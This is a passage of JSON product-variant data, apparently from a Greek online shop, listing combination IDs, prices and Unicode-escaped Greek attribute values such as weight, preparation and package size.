"},"attributes":[30,36,40],"price":17.741935,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'30','36','40'"},"11431":{"attributes_values":{"4":"3000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[30,35,39],"price":17.741935,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'30','35','39'"},"11501":{"attributes_values":{"4":"3000","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[30,38,40],"price":17.741935,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'30','38','40'"},"11451":{"attributes_values":{"4":"3000","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[30,37,39],"price":17.741935,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'30','37','39'"},"11521":{"attributes_values":{"4":"3000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[30,36,41],"price":17.741935,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'30','36','41'"},"11471":{"attributes_values":{"4":"3000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[30,35,40],"price":17.741935,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'30','35','40'"},"11541":{"attributes_values":{"4":"3000","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[30,38,41],"price":17.741935,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'30','38','41'"},"11491":{"attributes_values":{"4":"3000","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[30,37,40],"price":17.741935,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'30','37','40'"},"11441":{"attributes_values":{"4":"3000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[30,36,39],"price":17.741935,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'30','36','39'"},"11511":{"attributes_values":{"4":"3000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[30,35,41],"price":17.741935,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'30','35','41'"},"11461":{"attributes_values":{"4":"3000","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[30,38,39],"price":17.741935,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'30','38','39'"},"11502":{"attributes_values":{"4":"3500","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[31,38,40],"price":22.177419,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'31','38','40'"},"11452":{"attributes_values":{"4":"3500","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[31,37,39],"price":22.177419,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'31','37','39'"},"11522":{"attributes_values":{"4":"3500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[31,36,41],"price":22.177419,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'31','36','41'"},"11472":{"attributes_values":{"4":"3500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[31,35,40],"price":22.177419,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'31','35','40'"},"11542":{"attributes_values":{"4":"3500","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[31,38,41],"price":22.177419,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'31','38','41'"},"11492":{"attributes_values":{"4":"3500","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[31,37,40],"price":22.177419,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'31','37','40'"},"11442":{"attributes_values":{"4":"3500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[31,36,39],"price":22.177419,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'31','36','39'"},"11512":{"attributes_values":{"4":"3500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[31,35,41],"price":22.177419,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'31','35','41'"},"11462":{"attributes_values":{"4":"3500","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[31,38,39],"price":22.177419,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'31','38','39'"},"11532":{"attributes_values":{"4":"3500","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[31,37,41],"price":22.177419,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'31','37','41'"},"11482":{"attributes_values":{"4":"3500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[31,36,40],"price":22.177419,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'31','36','40'"},"11432":{"attributes_values":{"4":"3500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[31,35,39],"price":22.177419,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'31','35','39'"},"11523":{"attributes_values":{"4":"4000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[32,36,41],"price":26.612903,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'32','36','41'"},"11473":{"attributes_values":{"4":"4000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[32,35,40],"price":26.612903,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'32','35','40'"},"11543":{"attributes_values":{"4":"4000","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[32,38,41],"price":26.612903,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'32','38','41'"},"11493":{"attributes_values":{"4":"4000","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[32,37,40],"price":26.612903,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'32','37','40'"},"11443":{"attributes_values":{"4":"4000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[32,36,39],"price":26.612903,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'32','36','39'"},"11513":{"attributes_values":{"4":"4000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[32,35,41],"price":26.612903,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'32','35','41'"},"11463":{"attributes_values":{"4":"4000","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[32,38,39],"price":26.612903,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'32','38','39'"},"11533":{"attributes_values":{"4":"4000","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[32,37,41],"price":26.612903,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'32','37','41'"},"11483":{"attributes_values":{"4":"4000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[32,36,40],"price":26.612903,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'32','36','40'"},"11433":{"attributes_values":{"4":"4000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[32,35,39],"price":26.612903,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'32','35','39'"},"11503":{"attributes_values":{"4":"4000","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[32,38,40],"price":26.612903,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'32','38','40'"},"11453":{"attributes_values":{"4":"4000","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[32,37,39],"price":26.612903,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'32','37','39'"},"11474":{"attributes_values":{"4":"4500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[33,35,40],"price":31.048387,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'33','35','40'"},"11544":{"attributes_values":{"4":"4500","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[33,38,41],"price":31.048387,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'33','38','41'"},"11494":{"attributes_values":{"4":"4500","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[33,37,40],"price":31.048387,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'33','37','40'"},"11444":{"attributes_values":{"4":"4500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[33,36,39],"price":31.048387,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'33','36','39'"},"11514":{"attributes_values":{"4":"4500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[33,35,41],"price":31.048387,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'33','35','41'"},"11464":{"attributes_values":{"4":"4500","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[33,38,39],"price":31.048387,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'33','38','39'"},"11534":{"attributes_values":{"4":"4500","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[33,37,41],"price":31.048387,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'33','37','41'"},"11484":{"attributes_values":{"4":"4500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[33,36,40],"price":31.048387,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'33','36','40'"},"11434":{"attributes_values":{"4":"4500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[33,35,39],"price":31.048387,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'33','35','39'"},"11504":{"attributes_values":{"4":"4500","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[33,38,40],"price":31.048387,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'33','38','40'"},"11454":{"attributes_values":{"4":"4500","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[33,37,39],"price":31.048387,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'33','37','39'"},"11524":{"attributes_values":{"4":"4500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[33,36,41],"price":31.048387,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'33','36','41'"},"11545":{"attributes_values":{"4":"5000","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[34,38,41],"price":35.483871,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'34','38','41'"},"11495":{"attributes_values":{"4":"5000","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[34,37,40],"price":35.483871,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'34','37','40'"},"11445":{"attributes_values":{"4":"5000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[34,36,39],"price":35.483871,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'34','36','39'"},"11515":{"attributes_values":{"4":"5000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[34,35,41],"price":35.483871,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'34','35','41'"},"11465":{"attributes_values":{"4":"5000","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[34,38,39],"price":35.483871,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'34','38','39'"},"11535":{"attributes_values":{"4":"5000","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[34,37,41],"price":35.483871,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'34','37','41'"},"11485":{"attributes_values":{"4":"5000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[34,36,40],"price":35.483871,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'34','36','40'"},"11435":{"attributes_values":{"4":"5000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[34,35,39],"price":35.483871,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'34','35','39'"},"11505":{"attributes_values":{"4":"5000","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf 